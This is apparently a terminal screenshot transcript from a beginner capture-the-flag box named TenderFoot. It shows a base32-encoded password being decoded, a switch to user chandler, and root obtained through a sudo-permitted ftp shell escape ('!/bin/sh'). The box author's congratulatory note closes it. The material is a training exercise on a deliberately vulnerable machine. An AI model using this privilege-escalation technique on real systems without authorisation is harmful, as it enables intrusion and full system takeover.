 Applications mar, nov 10 13:00 fr
(monica) 192.168.1.33 — Konsole
File Edit View Bookmarks Settings Help
===============================================================================
chandler@TenderFoot:/home/chandler/.cache$ echo OBQXG43XMQ5FSMDVINZDIY3LJUZQ==== |base64 -d
8�1EH�� �C!��%FPbase64: invalid input
chandler@TenderFoot:/home/chandler/.cache$ echo OBQXG43XMQ5FSMDVINZDIY3LJUZQ==== |base32 -d
passwd:Y0uCr4ckM3chandler@TenderFoot:/home/chandler/.cache$ su chandler
Password:
chandler@TenderFoot:~/.cache$ cd
chandler@TenderFoot:~$ id
uid=1000(chandler) gid=1000(chandler) groups=1000(chandler),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),110(lxd),115(lpadmin),116(sambashare)
chandler@TenderFoot:~$ sudo -l
Matching Defaults entries for chandler on TenderFoot:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User chandler may run the following commands on TenderFoot:
    (root) NOPASSWD: /usr/bin/ftp
chandler@TenderFoot:~$ sudo ftp
ftp> !/bin/sh
# id
uid=0(root) gid=0(root) groups=0(root)
# cd /root
# id
uid=0(root) gid=0(root) groups=0(root)
# ls
last_note.txt  proof.txt
# cat last_note.txt
+++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++
+++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++
Well! congrats! for root this box, this is my first box very easy and basic.
I make this box for begginers, so that they have an basic idea what steps we have
to do to root box.
Hope you like this box and learn something new. If you like please share your feedback.
See you in next box! and may be it will not that much EASY! :)
G00D LUCK!
+++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++
+++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++
#
(monica) 192.168.1.33